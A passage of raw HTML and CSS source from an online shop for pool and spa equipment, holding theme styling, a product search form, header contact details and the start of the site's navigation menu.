}h1, h2, h3, h4, h5, h6{color:#0c71c3;}hr{border-color:#cccccc;}a{color:#2ea3f2;}a:hover{color:#0c71c3;}.wpb_text_column a{text-decoration:none;transition:0.3s;}.wpb_text_column a:hover{text-decoration:none;transition:0.3s;}.woocommerce main{padding-top:35px !important;}.woocommerce main{padding-bottom:35px !important;}.product_meta .sku_wrapper{display:none !important;}.product_meta .posted_in{display:none !important;}.product_meta .tagged_as{display:none !important;}.woocommerce-loop-product__title{color:#333333;}
.woocommerce ul.products li.product .price{color:#2ea3f2;}
.single_product .container > h2{color:#333333;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color:#2ea3f2;}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
  color:#515151;
  background-color:#ebe9eb;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
  color:#515151;
  background-color:#dad8da;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  color:#ffffff;
  background-color:#2c7ec1;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  color:#ffffff;
  background-color:#2ea3f2;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{
  color:#ffffff;
  background-color:#2c7ec1;
  opacity:0.5;
}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-transform:initial;}.woocommerce ul.products li.product .price{text-transform:initial;}.woocommerce a.button{text-transform:initial;}.woocommerce div.product .product_title{text-transform:initial;}.woocommerce div.product p.price, .woocommerce div.product span.price{text-transform:initial;}.woocommerce button.button{text-transform:initial;}@media(min-width:768px){.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
        float: left;
        width: 48%;
      }

      .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
        float: right;
        width: 48%;
        clear: none;
      }}.single-post main section, main.archive_page {padding-top: 35px;}.single-post main section, main.archive_page {padding-bottom: 35px;}.search-results main {padding-top: 35px;}.search-results main {padding-bottom: 35px;}.search_results_thumbnail_image {width:200px;}.search_results_thumbnail_image {max-width:40%;}.search_results_thumbnail_image {height:200px;}.search_results_thumbnail_image {object-fit:cover;}.search_results_thumbnail_image {object-position:center center;}.gform_wrapper input[type="text"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="email"], .gform_wrapper input[type="number"], .gform_wrapper textarea, .gform_wrapper select{
  color: #000000 !important;
  background: rgba(255,255,255,1) !important;
  padding: 6px 10px !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#cccccc !important;
  border-radius: 5px !important;
  margin-top:0px !important;
  margin-bottom: 15px !important;
}

.gform_wrapper label, .gform_wrapper legend{color: #000000 !important;}

.gform_wrapper input::placeholder,
.gform_wrapper textarea::placeholder{
  color: #000000 !important;
  opacity: 0.5 !important;
}.gform_footer{justify-content:center;text-align: center !important;}.gform_button{
  color: #0c71c3 !important;
  background: transparent !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#0c71c3 !important;
  border-radius: 2em !important;
  padding: 6px 35px !important;
  transition:0.3s;
}

.gform_button:hover{
  color: #ffffff !important;
  background: #0c71c3 !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#0c71c3 !important;
  border-radius:2em !important;
  transition:0.3s;
  cursor:pointer;
}.gform_required_legend{display:none;}@media(min-width:768px){body{
    opacity:1 !important;
    transition-property: opacity;
    transition-delay:0ms;
    transition-duration:1000ms;
  }}
    @media(max-width:767px){
      body{opacity:1 !important;} 
    }#homepageBanner {
    min-height: 31.25vw !important;
}

.aup_icon_container {
    border: solid 2px #0c71c3;
}
.tax-product_cat .product.type-product {
    text-align: center;
}

.text_shadow{
    text-shadow:0 0 2px #000000,0 0 50px #454545,0 0 100px #000000;
}
#secondaryPageBanner{
    min-height:15vw;
}
@media(max-width:767px){
    .stack_order_1{
        order:1;
    }
}
.gdhp{
    width: 0 !important;
    height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    overflow: hidden !important;
}
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #0c71c3 !important;
    background-color: #0c71c3 !important;
}
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff !important;
}
@media(min-width:768px){
    .shop_menu .sub-menu a {
        flex-wrap: wrap;
        align-items:stretch !important;
        justify-content: center !important;
    }
    .shop_menu .category_image {
        width: 100%;
        text-align: center;
    }
    .shop_menu .category_image img {
        width: 100px;
        max-width: 100%;
    }
}
@media(max-width:767px){
    .shop_menu .category_image {
        display:none;
    }
}

/*a img {
    transition: 0.3s !important;
}
a:hover img {
    filter: saturate(0);
    transition: 0.3s;
}*/

h1.product_title.entry-title {
    font-size: 26px;
    line-height: 1.2em;
    color: #333;
}
h2.woocommerce-loop-category__title {
    color: #333;
    font-size: 1.2em !important;
}
mark.count {
    display: none;
}
.woocommerce div.product p.price {
    color: #2ea3f2;
    font-size: 26px;
    font-weight: 500;
}

.search.search-results main {
    padding: 35px 15px;
}

/* MOBILE SEARCH BAR ADJUSTMENTS */
nav.vertical .searchformcontainer, .onscreen .searchformcontainer {
    width: calc(100% - 20px);
    margin-bottom: 10px;
}

.onscreen .wc_cart {
    padding: 10px 0;
}

/* CUSTOM "CHECKOUT" BUTTON ON SINGLE PRODUCT PAGES */
.gd_wc_checkout_button a {
    display: inline-block;
    background: #2c7ec1;
    color: white;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    line-height: 1;
    margin: 0 5px;
}
.gd_wc_checkout_button a:hover {
    background: #2ea3f2;
}

.woocommerce-variation-price {
    margin-bottom: 20px;
}

/*.call-for-price {*/
/*    color: #2ea3f2;*/
/*    font-size: 26px;*/
/*    font-weight: 500;*/
/*}*/

/*.post-1453 .price, .post-1453 .add_to_cart_button{*/
/*    display:none !important;*/
/*}*/

#billing_authority_to_leave_field .optional,
#shipping_authority_to_leave_field .optional {
  display: none;
}

/* WOOCOMMERCE SUBSCRIPTION OPTIONS */
.wcsatt-options-prompt-radio {
  border: solid 2px #eaeaea;
  margin: 10px 0 !important;
  padding: 20px;
  border-radius: 7px;
}
.wcsatt-options-prompt-action {
  font-weight: bold;
}
.wcsatt-options-prompt-radio:last-child {
  background: #000;
  color: #fff;
  border-color: #0c71c3;
}
.wcsatt-options-prompt-action span.white::before {
  content: "\f2f9";
  font-family: "Font Awesome 6 Pro";
  color: #f4c01b;
  margin-right: 5px;
}
.single-product .wcsatt-options-prompt-radio .wcsatt-sub-discount {
  background: #f4c01b;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 1.2em;
  color:#000;
}
.wcsatt-options-product-wrapper {
  background: #edf9fe;
  border: solid 2px #0c71c3;
  border-radius: 7px;
  padding: 20px;
  margin-bottom: 15px;
}
.wcsatt-options-product-dropdown {
  margin-bottom: 0;
  width: 100%;
  background: #fff;
  border: solid 1px #aeaeae;
  padding: 5px 10px;
  border-radius: 4px;
}
.wcsatt-options-product-dropdown option {
  font-family: sans-serif;
}

/* WOOCOMMERCE SUBSCRIPTIONS - REMOVE RADIO OPTIONS IN CART */
.wcsatt-options input:not([checked="checked"]),
.wcsatt-options input:not([checked="checked"]) + span {
  display: none;
}
/*# sourceURL=gd-theme-options-css-inline-css */
</style>
<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//www.crystalclearpools.co.nz/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1770102570' type='text/css' media='all' />
<style id='vc_menu-69819f2a9cc55-css-inline-css' type='text/css'>
.vc_custom_1617656835215{padding-top: 5px !important;padding-bottom: 5px !important;}#vc_menu-69819f2a9cc55_container{position:relative;}nav#vc_menu-69819f2a9cc55 .menu-top-menu-container{position:relative;width:100%;}nav#vc_menu-69819f2a9cc55 .menu-item-description{display:none;}nav#vc_menu-69819f2a9cc55{background-color:rgba(0,0,0,0.01);padding:0px;}nav#vc_menu-69819f2a9cc55 ul li{margin:0px;}nav#vc_menu-69819f2a9cc55 ul li a{width:100%; padding:5px 10px;font-size:16px;line-height:24px;color:#ffffff;border-radius:0px;}nav#vc_menu-69819f2a9cc55 ul li a{background-color:rgba(255,255,255,0.01);}nav#vc_menu-69819f2a9cc55 ul li.current_page_item a, nav#vc_menu-69819f2a9cc55 ul li a:hover{color:#ffffff;}nav#vc_menu-69819f2a9cc55 ul li.current_page_item a, nav#vc_menu-69819f2a9cc55 ul li a:hover{background-color:rgba(255,255,255,0.01);}nav#vc_menu-69819f2a9cc55 ul li{border-style:none; border-width:0px; border-color:;border-radius:0px;}nav#vc_menu-69819f2a9cc55 li.search .searchformcontainer{background-color:rgba(255,255,255,0.01);border:solid 0px transparent;border-radius:0px;}nav#vc_menu-69819f2a9cc55 .searchformcontainer input[type="text"]{background-color:#ffffff;padding:2px 10px;margin:0px;}nav#vc_menu-69819f2a9cc55 .searchformcontainer .fas.fa-search {color:#333333;padding:8px 10px;}nav#vc_menu-69819f2a9cc55 .aws-container{background-color:rgba(255,255,255,0.01);border:solid 0px transparent;border-radius:0px;}nav#vc_menu-69819f2a9cc55 input.aws-search-field{background-color:#ffffff;padding:2px 10px;margin:0px !important;}nav#vc_menu-69819f2a9cc55.megamenu ul.sub-menu{justify-content:flex-start;}nav#vc_menu-69819f2a9cc55 ul.sub-menu:not(:hover){background-color:transparent;}nav#vc_menu-69819f2a9cc55 ul.sub-menu li{margin:0px;}nav#vc_menu-69819f2a9cc55 ul.sub-menu li a{background:rgba(255,255,255,0.01);color:#333333;padding:5px 10px;font-size:14px;line-height:22px;}nav#vc_menu-69819f2a9cc55 ul.sub-menu li:hover > a{color:#2ea3f2;background-color:#eaeaea;}nav#vc_menu-69819f2a9cc55 .menu-item-has-children a{display: flex; align-items: center; justify-content: space-between;}nav#vc_menu-69819f2a9cc55 .dropmenu-arrow{border-top:solid 5px #ffffff;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-69819f2a9cc55 ul li.menu-item-has-children:hover .dropmenu-arrow{border-top:solid 5px #ffffff;transition:0.3s;}nav#vc_menu-69819f2a9cc55 ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-69819f2a9cc55 ul li.menu-item-has-children .dropmenu-arrow-container{padding:0px 10px;}nav#vc_menu-69819f2a9cc55 ul.sub-menu li.menu-item-has-children .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-69819f2a9cc55 ul.sub-menu li.menu-item-has-children:hover .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-69819f2a9cc55:not(.megamenu) ul.sub-menu .menu-item-has-children{position:relative;}nav#vc_menu-69819f2a9cc55:not(.megamenu) ul.sub-menu .menu-item-has-children ul.sub-menu{top:0;left:100%;}nav#vc_menu-69819f2a9cc55 ul li:hover > ul.sub-menu{background-color:#ffffff;}nav#vc_menu-69819f2a9cc55 ul.sub-menu{border:solid 1px transparent;}nav#vc_menu-69819f2a9cc55 ul.sub-menu{border-top:solid 3px transparent;}nav#vc_menu-69819f2a9cc55 ul li:hover > ul.sub-menu{border-top:solid 3px #2ea3f2;}nav#vc_menu-69819f2a9cc55:not(.megamenu) ul li:hover > ul.sub-menu li:not(:last-child){border-bottom:solid 1px #cccccc;}
/*# sourceURL=vc_menu-69819f2a9cc55-css-inline-css */
</style>
<style id='vc_menu-69819f2a9e46b-css-inline-css' type='text/css'>
#vc_menu-69819f2a9e46b_container{position:relative;}nav#vc_menu-69819f2a9e46b .menu-main-navigation-menu-container{position:relative;width:100%;}nav#vc_menu-69819f2a9e46b .menu-item-description{display:none;}nav#vc_menu-69819f2a9e46b{background-color:rgba(0,0,0,0);padding:0px;}nav#vc_menu-69819f2a9e46b ul li{margin:0px;}nav#vc_menu-69819f2a9e46b ul li a{width:100%; padding:5px 10px;font-size:16px;line-height:24px;color:#333333;border-radius:0px;}nav#vc_menu-69819f2a9e46b ul li a{background-color:rgba(255,255,255,0);}@media(min-width:768px){}nav#vc_menu-69819f2a9e46b ul li.current_page_item a, nav#vc_menu-69819f2a9e46b ul li a:hover{color:#2ea3f2;}nav#vc_menu-69819f2a9e46b ul li.current_page_item a, nav#vc_menu-69819f2a9e46b ul li a:hover{background-color:rgba(255,255,255,0);}nav#vc_menu-69819f2a9e46b ul li{border-style:none; border-width:0px; border-color:transparent;border-radius:0px;}@media(min-width:768px){}@media(min-width:768px){nav#vc_menu-69819f2a9e46b .wc_cart{display:none;}nav#vc_menu-69819f2a9e46b li.search, nav#vc_menu-69819f2a9e46b li.aws_search{display:none;}}@media(min-width:768px){nav#vc_menu-69819f2a9e46b.megamenu ul.sub-menu{justify-content:flex-start;}nav#vc_menu-69819f2a9e46b ul.sub-menu:not(:hover){background-color:transparent;}nav#vc_menu-69819f2a9e46b ul.sub-menu li{margin:0px;}nav#vc_menu-69819f2a9e46b ul.sub-menu li a{background:rgba(255,255,255,0);color:#333333;padding:5px 10px;font-size:14px;line-height:22px;}nav#vc_menu-69819f2a9e46b ul.sub-menu li:hover > a{color:#2ea3f2;background-color:rgba(234,234,234,1);}nav#vc_menu-69819f2a9e46b .menu-item-has-children a{display: flex; align-items: center; justify-content: space-between;}nav#vc_menu-69819f2a9e46b .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-69819f2a9e46b ul li.menu-item-has-children:hover .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-69819f2a9e46b ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-69819f2a9e46b ul li.menu-item-has-children .dropmenu-arrow-container{padding:0px 10px;}nav#vc_menu-69819f2a9e46b ul.sub-menu li.menu-item-has-children .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-69819f2a9e46b ul.sub-menu li.menu-item-has-children:hover .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-69819f2a9e46b:not(.megamenu) ul.sub-menu .menu-item-has-children{position:relative;}nav#vc_menu-69819f2a9e46b:not(.megamenu) ul.sub-menu .menu-item-has-children ul.sub-menu{top:0;left:100%;}nav#vc_menu-69819f2a9e46b ul li:hover > ul.sub-menu{background-color:rgba(255,255,255,1);}nav#vc_menu-69819f2a9e46b ul.sub-menu{border:solid 1px transparent;}nav#vc_menu-69819f2a9e46b ul.sub-menu{border-top:solid 3px transparent;}nav#vc_menu-69819f2a9e46b ul li:hover > ul.sub-menu{border-top:solid 3px #2ea3f2;}nav#vc_menu-69819f2a9e46b:not(.megamenu) ul li:hover > ul.sub-menu li:not(:last-child){border-bottom:solid 1px #cccccc;}}@media(min-width:768px){
                  #mobile_nav_container, #vc_menu-69819f2a9e46b-mobile_nav_icon, nav#vc_menu-69819f2a9e46b .close_mobile_menu_icon{
                		display:none;
                	}
                }@media(max-width:767px){#vc_menu-69819f2a9e46b_container{display:none;}nav#vc_menu-69819f2a9e46b .menu-item-description{display:none;}nav#vc_menu-69819f2a9e46b{position:fixed; flex-wrap:wrap; top:0px; width:80%; height:100%; padding:0; z-index:9999; left:100%; transition-timing-function:ease; transition:1s;}
                nav#vc_menu-69819f2a9e46b.onscreen{left:calc(100% - 80%); transition:all 0.5s;}.admin-bar nav#vc_menu-69819f2a9e46b{padding-top:46px;}nav#vc_menu-69819f2a9e46b .menu-main-navigation-menu-container{width:100%;}nav#vc_menu-69819f2a9e46b .nav_items{display:flex;height:calc(100% - 30px - 20px);align-items:flex-start;}nav#vc_menu-69819f2a9e46b ul, nav#vc_menu-69819f2a9e46b ul li{display:block;}
              nav#vc_menu-69819f2a9e46b ul.sub-menu{position:relative;border-top:none;}nav#vc_menu-69819f2a9e46b ul li:hover > ul.sub-menu{border-top:none;}#vc_menu-69819f2a9e46b-mobile_nav_icon{display: flex;align-items: center;justify-content: space-between;background-color:rgba(255,255,255,1);color:#333333;text-align:right;font-size:30px;padding:10px;transition:0.3s;}#vc_menu-69819f2a9e46b-mobile_nav_icon.fixed{background-color:rgba(255,255,255,0.75);}#vc_menu-69819f2a9e46b-mobile_nav_icon{transition:0.5s;}#vc_menu-69819f2a9e46b-mobile_nav_icon:hover{color:#2ea3f2;transition:0.3s;}#vc_menu-69819f2a9e46b-mobile_nav_icon img, #vc_menu-69819f2a9e46b-mobile_nav_icon svg{width:30px;height:auto;}#vc_menu-69819f2a9e46b-mobile_nav_icon svg{fill:#333333;transition:0.3s;}#vc_menu-69819f2a9e46b-mobile_nav_icon:hover svg{fill:#2ea3f2;transition:0.3s;}nav#vc_menu-69819f2a9e46b .close_mobile_menu_icon{color:#ffffff;font-size:30px;cursor:pointer;}nav#vc_menu-69819f2a9e46b .close_mobile_menu_icon:hover{color: #2ea3f2;transition:0.3s;}nav#vc_menu-69819f2a9e46b .close_mobile_menu_icon img, #vc_menu-69819f2a9e46b-mobile_nav_icon svg{width:30px;height:auto;}nav#vc_menu-69819f2a9e46b .close_mobile_menu_icon svg{fill:#ffffff;transition:0.3s;}nav#vc_menu-69819f2a9e46b .close_mobile_menu_icon:hover svg{fill:#2ea3f2;transition:0.3s;}#vc_menu-69819f2a9e46b-mobile_nav_logo{height:50px;}#vc_menu-69819f2a9e46b-mobile_nav_logo img, #vc_menu-69819f2a9e46b-mobile_nav_logo svg{height:50px;width:auto;}nav#vc_menu-69819f2a9e46b{background-color:rgba(34,37,51,1);}nav#vc_menu-69819f2a9e46b ul li{width:100%;margin:0;background:rgba(255,255,255,0);}

              nav#vc_menu-69819f2a9e46b ul li.current_page_item a, nav#vc_menu-69819f2a9e46b ul li a:hover{background:rgba(25,27,38,1);}

              nav#vc_menu-69819f2a9e46b ul li a{display:flex;width:100%;height:100%;font-size:16px;line-height:24px;color:#ffffff;padding:15px 20px;justify-content:flex-start;text-align:left;}

              nav#vc_menu-69819f2a9e46b ul li.current_page_item a, nav#vc_menu-69819f2a9e46b ul li > a:hover{color:#2ea3f2;}

              nav#vc_menu-69819f2a9e46b ul li:hover > ul.sub-menu{background-color:rgba(46,50,68,1);}

              nav#vc_menu-69819f2a9e46b ul.sub-menu ul{background-color:rgba(53,56,77,1);}

              nav#vc_menu-69819f2a9e46b ul.sub-menu li{background:rgba(255,255,255,0);}

              nav#vc_menu-69819f2a9e46b ul.sub-menu li a{font-size:14px;line-height:22px;width:100%;color:#ffffff;justify-content:flex-start;text-align:left;padding-left:40px;}

              nav#vc_menu-69819f2a9e46b ul.sub-menu li a:hover{background:rgba(51,51,51,1);}

              nav#vc_menu-69819f2a9e46b ul.sub-menu li a:hover{color:#2ea3f2;}

              nav#vc_menu-69819f2a9e46b .menu-item-has-children > a{width:calc(100% - 60px);}

              nav#vc_menu-69819f2a9e46b .menu-item-has-children a{display: flex; align-items: center; justify-content:flex-start;text-align:left;}
              
              nav#vc_menu-69819f2a9e46b ul.sub-menu .menu-item-has-children a{justify-content:flex-start;text-align:left;}
              
              nav#vc_menu-69819f2a9e46b ul.sub-menu .menu-item-has-children > a{width:calc(100% - 60px);}nav#vc_menu-69819f2a9e46b .mb_dropmenu-arrow{border-top:solid 10px #ffffff;border-left:solid 10px transparent;border-right:solid 10px transparent;}nav#vc_menu-69819f2a9e46b ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-69819f2a9e46b ul li.menu-item-has-children .mb_dropmenu-arrow-container{padding:0px 20px;height:calc(15px + 24px + 15px);}nav#vc_menu-69819f2a9e46b ul.sub-menu li.menu-item-has-children .mb_dropmenu-arrow-container{padding:0px 20px;height:calc(15px + 22px + 15px);}nav#vc_menu-69819f2a9e46b{border:solid 1px transparent;}nav#vc_menu-69819f2a9e46b{border-top:solid 3px #2ea3f2;}nav#vc_menu-69819f2a9e46b ul li:not(:last-child){border-bottom:solid 1px #cccccc;}nav#vc_menu-69819f2a9e46b ul li.current_page_item a{width:100%;border-left:solid 3px #2ea3f2;}nav#vc_menu-69819f2a9e46b ul.sub-menu li.current_page_item a{width:100%;border-left:solid 3px #2ea3f2;}nav#vc_menu-69819f2a9e46b li.search, nav#vc_menu-69819f2a9e46b li.aws_search{display:none;}}
/*# sourceURL=vc_menu-69819f2a9e46b-css-inline-css */
</style>
<link rel='stylesheet' id='youtube-video-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/responsive-youtube/css/youtubeVideoStyles.css?ver=6.9' type='text/css' media='all' />
</head>

<body style="opacity:0;" class="archive tax-product_tag term-ev02 term-1291 wp-theme-gd-theme wp-child-theme-gd-theme-child theme-gd-theme woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG4Q7XX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="mobile_nav_container"></div>
<div id="mobile_navbar_container"></div>

			<style type="text/css" data-type="vc_shortcodes-custom-css">
				.vc_custom_1606953626311{background-color: #0c71c3 !important;}.vc_custom_1702502750205{border-bottom-width: 1px !important;border-bottom-color: #0c71c3 !important;border-bottom-style: solid !important;}.vc_custom_1617656835215{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1626479806193{padding-top: 20px !important;padding-bottom: 20px !important;}				header:not(.woocommerce-products-header){background-color:#ffffff;transition:0.5s;}header.sticky_bg{background-color:#ffffff;transition:0.5s;}				#header_logo {
    width:100%;
    transition:0.3s;
}
.sticky_bg #header_logo {
    width: 180px;
    padding:10px 0 !important;
    transition:0.3s;
}

/*.mega-menu ul.sub-menu {
    width: 1170px !important;
    margin: 0 auto !important;
    max-width: 100% !important;
}
@media(min-width:1170px){
    .mega-menu ul.sub-menu {
        left: 50% !important;
        margin-left: -585px !important;
    }
}*/			</style>
		
		<header class="sticky dt_only">
			<div class="container clearfix">
				<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1606953626311 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc_show_overflow"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<a style="color:white;" href="tel:+6493910002"><i class="fas fa-phone-alt"></i> 09-391-0002</a> &nbsp;|&nbsp; <a style="color:white;" href="mailto:admin@crystalclearpools.co.nz"><i class="fas fa-envelope"></i> admin@crystalclearpools.co.nz</a>

		</div>
	</div>
</div></div></div>
		<script>
			function toggleSearchExpansion(searchBar){
				jQuery('#'+searchBar).toggleClass('expanded');
			}
		</script>

		<div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="vc_menu-69819f2a9cc55_container" class="desktop_nav_container"><nav id="vc_menu-69819f2a9cc55" class=" vc_custom_1617656835215 horizontal right" data-breakpoint="Never" data-megamenuwidth="1170px"><div class="nav_items"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="#"> </a></li>
<li id="vc_search-69819f2a9d8f6" class="aws_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.crystalclearpools.co.nz" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1291" data-tax="product_tag" ><form class="aws-search-form" action="https://www.crystalclearpools.co.nz/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69819f2a9dbb7">Search</label><input type="search" name="s" id="69819f2a9dbb7" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li><li class="wc_cart"><a class="cart-contents" href="https://www.crystalclearpools.co.nz/cart/"><i class="far fa-shopping-cart"></i></a><div class="wc_cart_total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div><div class="gd_nav_cart_container"><table class="gd_nav_cart"><tbody><tr><td>Your cart is currently empty.</td></tr></tbody></table></div></li></ul></div></div></nav></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1702502750205 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc_show_overflow"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div id="header_logo" class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1626479806193"><a href="/" target="_self"></a><figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="1000" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1.png" class="vc_single_image-img attachment-full" alt="Crystal Clear Pool Spa Electrical Logo on white background" title="Crystal Clear Pools Logo" srcset="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1.png 2000w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-300x150.png 300w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-1024x512.png 1024w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-768x384.png 768w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-1536x768.png 1536w, https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/Crystal-Clear-Logo-2000x1000-1-600x300.png 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
		</figure>
	</div>
</div></div></div>
		<script>
			function toggleSearchExpansion(searchBar){
				jQuery('#'+searchBar).toggleClass('expanded');
			}
		</script>

		<div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="vc_menu-69819f2a9e46b-mobile_navbar" class="mobile_navbar fix_to_top" data-navbar="vc_menu-69819f2a9e46b-mobile_nav_icon"><div id="vc_menu-69819f2a9e46b-mobile_nav_icon" class="mobile_nav_icon"><div id="vc_menu-69819f2a9e46b-mobile_nav_logo"><a href="https://www.crystalclearpools.co.nz"><img decoding="async" src="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/logo.png" alt="" /></a></div><i onclick="toggleResponsiveNav('vc_menu-69819f2a9e46b');" class="fas fa-bars"></i></div></div><div id="vc_menu-69819f2a9e46b_container" class="desktop_nav_container"><nav id="vc_menu-69819f2a9e46b" class=" horizontal right" data-breakpoint="767" data-megamenuwidth="1170px"><div class="close_mobile_menu_icon"><i onclick="jQuery(this).removeClass('onscreen');" class="far fa-times-circle"></i></div><div class="nav_items"><div class="menu-main-navigation-menu-container"><ul id="menu-main-navigation-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.crystalclearpools.co.nz/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.crystalclearpools.co.nz/about/">About</a>
<ul class="sub-menu">
